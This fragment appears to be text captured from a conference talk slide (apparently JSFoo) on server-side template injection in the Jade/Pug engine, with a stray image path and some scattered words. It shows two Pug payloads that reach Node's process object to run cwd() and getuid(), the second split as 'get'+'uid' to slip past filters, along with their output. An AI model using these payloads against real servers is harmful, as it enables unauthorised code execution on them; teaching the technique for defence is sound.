 Server Side Template Injection in Jade (Pug)
HTML (Pug)
- var x= root.process
=x['cwd']()
/var/task
HTML (Pug)
- var x=root.process
=x['get'+'uid']()
425
JSFOO
has
geek